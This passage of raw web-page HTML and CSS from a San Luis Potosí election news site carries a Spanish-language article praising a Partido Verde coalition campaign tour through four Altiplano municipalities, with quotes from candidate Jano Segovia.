                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Feleccionescodigosanluis.com%2Findex.php%2F2021%2F05%2F21%2Farrasan-candidatos-del-partido-verde-en-el-altiplano%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Arrasan+candidatos+del+Partido+Verde+en+el+Altiplano&url=https%3A%2F%2Feleccionescodigosanluis.com%2Findex.php%2F2021%2F05%2F21%2Farrasan-candidatos-del-partido-verde-en-el-altiplano%2F&via=Elecciones+2021+-+C%C3%B3digo+San+Luis" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Arrasan+candidatos+del+Partido+Verde+en+el+Altiplano %0A%0A https://eleccionescodigosanluis.com/index.php/2021/05/21/arrasan-candidatos-del-partido-verde-en-el-altiplano/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://eleccionescodigosanluis.com/index.php/2021/05/21/arrasan-candidatos-del-partido-verde-en-el-altiplano/&text=Arrasan+candidatos+del+Partido+Verde+en+el+Altiplano" title="Telegram" >
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_89" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_90" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_91  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_91,
                .tdi_91 .tdc-columns{
                    min-height: 0;
                }.tdi_91,
				.tdi_91 .tdc-columns{
				    display: block;
				}.tdi_91 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_91{
padding-bottom:80px !important;
position:relative;
}

.tdi_91 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_91{
padding-bottom:60px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_91{
padding-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_91{
padding-bottom:60px !important;
}
}

</style>
<div class="tdi_90_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_90_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat:no-repeat !important;
background-position:center top !important;
}
</style></div></div><div class="vc_column tdi_93  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_93{
                    vertical-align: baseline;
                }.tdi_93 > .wpb_wrapper,
				.tdi_93 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_93 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_93 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_93{
margin-bottom:40px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_featured_image tdi_94 tdb-content-horiz-left td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_94" >
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_94 .td-audio-player{
                    font-size: 12px;
                }.tdi_94 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_94:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <img loading="lazy" decoding="async" 
                                        width="1024" 
                                        height="768" 
                                        class="entry-thumb" 
                                        src="https://eleccionescodigosanluis.com/wp-content/uploads/2021/05/jano-1.jpg" srcset="https://eleccionescodigosanluis.com/wp-content/uploads/2021/05/jano-1.jpg 1024w, https://eleccionescodigosanluis.com/wp-content/uploads/2021/05/jano-1-300x225.jpg 300w, https://eleccionescodigosanluis.com/wp-content/uploads/2021/05/jano-1-768x576.jpg 768w, https://eleccionescodigosanluis.com/wp-content/uploads/2021/05/jano-1-150x113.jpg 150w, https://eleccionescodigosanluis.com/wp-content/uploads/2021/05/jano-1-696x522.jpg 696w, https://eleccionescodigosanluis.com/wp-content/uploads/2021/05/jano-1-265x198.jpg 265w" sizes="auto, (max-width: 1024px) 100vw, 1024px" 
                                        alt="" 
                                        title="jano"
                                    />
                                    </div></div><div class="td_block_wrap tdb_single_content tdi_95 td-pb-border-top td_block_template_8 td-post-content tagdiv-type"  data-td-block-uid="tdi_95" >
<style>

/* inline tdc_css att */

.tdi_95{
margin-top:0px !important;
padding-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdi_95,
                .tdi_95 > p,
                .tdi_95 .tdb-block-inner > p{
			        font-family:Nunito Sans !important;font-size:16px !important;line-height:1.8 !important;
		        }.tdi_95 h1{
			        font-family:Nunito Sans !important;font-weight:800 !important;
		        }.tdi_95 h2{
			        font-family:Nunito Sans !important;font-weight:800 !important;
		        }.tdi_95 h3{
			        font-family:Nunito Sans !important;font-weight:800 !important;
		        }.tdi_95 h4{
			        font-family:Nunito Sans !important;font-weight:800 !important;
		        }.tdi_95 h5{
			        font-family:Nunito Sans !important;font-weight:800 !important;
		        }.tdi_95 h6{
			        font-family:Nunito Sans !important;font-weight:800 !important;
		        }.tdi_95 li{
			        font-family:Nunito Sans !important;font-size:16px !important;line-height:1.8 !important;
		        }.tdi_95 li:before{
				    margin-top: 1px;
			        line-height: 28.8px !important;
		        }.tdi_95 .tdb-block-inner blockquote p{
			        font-family:Trirong !important;font-size:30px !important;line-height:1.2 !important;font-style:normal !important;font-weight:700 !important;text-transform:none !important;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_95 .tdb-block-inner blockquote p{
			        font-family:Trirong !important;font-size:21px !important;line-height:1.3 !important;font-style:normal !important;font-weight:700 !important;text-transform:none !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_95,
                .tdi_95 > p,
                .tdi_95 .tdb-block-inner > p{
			        font-family:Nunito Sans !important;font-size:14px !important;line-height:1.8 !important;
		        }.tdi_95 li{
			        font-family:Nunito Sans !important;font-size:14px !important;line-height:1.8 !important;
		        }.tdi_95 li:before{
				    margin-top: 1px;
			        line-height: 25.2px !important;
		        }.tdi_95 .tdb-block-inner blockquote p{
			        font-family:Trirong !important;font-size:24px !important;line-height:1.2 !important;font-style:normal !important;font-weight:700 !important;text-transform:none !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_95,
                .tdi_95 > p,
                .tdi_95 .tdb-block-inner > p{
			        font-family:Nunito Sans !important;font-size:14px !important;line-height:1.8 !important;
		        }.tdi_95 li{
			        font-family:Nunito Sans !important;font-size:14px !important;line-height:1.8 !important;
		        }.tdi_95 li:before{
				    margin-top: 1px;
			        line-height: 25.2px !important;
		        }.tdi_95 .tdb-block-inner blockquote p{
			        font-family:Trirong !important;font-size:20px !important;line-height:1.3 !important;font-style:normal !important;font-weight:700 !important;text-transform:none !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index">
<h2 class="wp-block-heading">En gira por 4 municipios miles de personas dieron muestras de apoyo a este gran proyecto</h2>



<p>El Altiplano Potosino se vistió de verde demostrando la gran fuerza que se ha logrado gracias a los simpatizantes que cada vez son más  en los municipios de Catorce, Vanegas, Cedral y Matehuala en donde se vivió una verdadera fiesta política con un impresionante apoyo hacia los candidatos de la coalición “Juntos Haremos Historia”.</p>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="768" src="https://eleccionescodigosanluis.com/wp-content/uploads/2021/05/jano3-1.jpg" alt="" class="wp-image-1216" srcset="https://eleccionescodigosanluis.com/wp-content/uploads/2021/05/jano3-1.jpg 1024w, https://eleccionescodigosanluis.com/wp-content/uploads/2021/05/jano3-1-300x225.jpg 300w, https://eleccionescodigosanluis.com/wp-content/uploads/2021/05/jano3-1-768x576.jpg 768w, https://eleccionescodigosanluis.com/wp-content/uploads/2021/05/jano3-1-150x113.jpg 150w, https://eleccionescodigosanluis.com/wp-content/uploads/2021/05/jano3-1-696x522.jpg 696w, https://eleccionescodigosanluis.com/wp-content/uploads/2021/05/jano3-1-265x198.jpg 265w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>No hay palabras para agradecer todo el apoyo de tanta gente que ya se unió a este proyecto, con trabajo, propuestas y acciones hemos logrado consolidar algo que ni los ataques y las desacreditaciones han logrado debilitar, al contrario  la gente sabe analizar y cada golpeteo político nos fortalece mas dijo: Roberto Alejandro Segovia Hernández , candidato a la Diputación Federal por el Distrito 01 de la coalición “Juntos Haremos Historia”.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="617" src="https://eleccionescodigosanluis.com/wp-content/uploads/2021/05/jano1-1.jpg" alt="" class="wp-image-1214" srcset="https://eleccionescodigosanluis.com/wp-content/uploads/2021/05/jano1-1.jpg 1024w, https://eleccionescodigosanluis.com/wp-content/uploads/2021/05/jano1-1-300x181.jpg 300w, https://eleccionescodigosanluis.com/wp-content/uploads/2021/05/jano1-1-768x463.jpg 768w, https://eleccionescodigosanluis.com/wp-content/uploads/2021/05/jano1-1-150x90.jpg 150w, https://eleccionescodigosanluis.com/wp-content/uploads/2021/05/jano1-1-696x419.jpg 696w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>La Presencia del próximo gobernador  del Estado Ricardo Gallardo Cardona en el Altiplano norte, causo un fenómeno que dejo impactado al pueblo de esta región, miles y miles muestras de apoyo que se desbordaron en un día de recorrido por los cuatro municipios, esto se logró gracias a la gran aceptación de los candidatos que conforman esta formula desde el candidato a gobernador, candidato a la Diputación Federal, candidata a la Diputación Local y los candidatos a las alcaldías.</p>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://eleccionescodigosanluis.com/wp-content/uploads/2021/05/jano2-1.jpg" alt="" class="wp-image-1215" width="706" height="517"/></figure>



<p>Vamos a seguir en esta lucha y a responder a esa confianza y a todo el apoyo, nos conocen y somos personas que no se quedan calladas ante las injusticias y la indiferencia a las necesidades de nuestro pueblo, por eso nos atacan con perfiles falsos, con inversiones millonarias en publicidad para campañas negras, porque tienen miedo de que se termine su poder con el que han dejado en el desamparo a nuestra gente, eso se va a terminar, y lograremos la verdadera transformación de nuestro Estado y el desarrollo de nuestro Altiplano Potosino dijo Jano Segovia.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" src="https://eleccionescodigosanluis.com/wp-content/uploads/2021/05/jano4-1.jpg" alt="" class="wp-image-1217" srcset="https://eleccionescodigosanluis.com/wp-content/uploads/2021/05/jano4-1.jpg 1024w, https://eleccionescodigosanluis.com/wp-content/uploads/2021/05/jano4-1-300x225.jpg 300w, https://eleccionescodigosanluis.com/wp-content/uploads/2021/05/jano4-1-768x576.jpg 768w, https://eleccionescodigosanluis.com/wp-content/uploads/2021/05/jano4-1-150x113.jpg 150w, https://eleccionescodigosanluis.com/wp-content/uploads/2021/05/jano4-1-696x522.jpg 696w, https://eleccionescodigosanluis.com/wp-content/uploads/2021/05/jano4-1-265x198.jpg 265w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>Ante esta muestra clara de apoyo de miles de ciudadanos, el proyecto Verde ha tomado una fuerza impresionante, pues a pesar de haber sido un día hábil y donde muchas personas trabajan, la respuesta a la convocatoria fue extraordinaria, dejando ver que el electorado ya decidió cual&nbsp; proyecto será el ganador este próximo 6 de junio.</p>



<p>Seguiremos informando</p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_96 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_96" >
<style>

/* inline tdc_css att */

.tdi_96{
margin-bottom:30px !important;
}

</style>
<style>
/* custom css */
.tdb_single_tags{
                  margin-bottom: 2px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-weight: 600;
                }.tdb_single_tags span,
                .tdb_single_tags a{
                  font-size: 11px;
                }.tdb_single_tags span{
                  text-transform: uppercase;
                }.tdb_single_tags a:hover{
                  background-color: #4db2ec;
                  border-color: #4db2ec;
                  color: #fff;
                }.tdb_single_tags ul{
                  display: inline-block;
                  margin: 0;
                  list-style-type: none;
                  font-size: 0;
                }.tdb_single_tags li{
                  display: inline-block;
                  margin-left: 0;
                }.tdi_96 span{
                    margin-right: 15px;
                
                    padding: 0px;
                
                    color: #5b6b75;
                
                    background-color: rgba(255,255,255,0);
                
					font-family:Nunito Sans !important;font-size:14px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_96 a{
                    margin-right: 10px;
                
                    padding: 0px;
                
                    border: 0px solid #ededed;
                
                    color: #db4e5a;
                
                    background-color: rgba(255,255,255,0);
                
					font-family:Nunito Sans !important;font-size:14px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_96 a:hover{
                    color: #219caf;
                
                    background-color: rgba(255,255,255,0);
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_96 a{
                    border: 0px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_96 a{
                    border: 0px solid #ededed;
                
					font-family:Nunito Sans !important;font-size:12px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_96 span{
					font-family:Nunito Sans !important;font-size:12px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
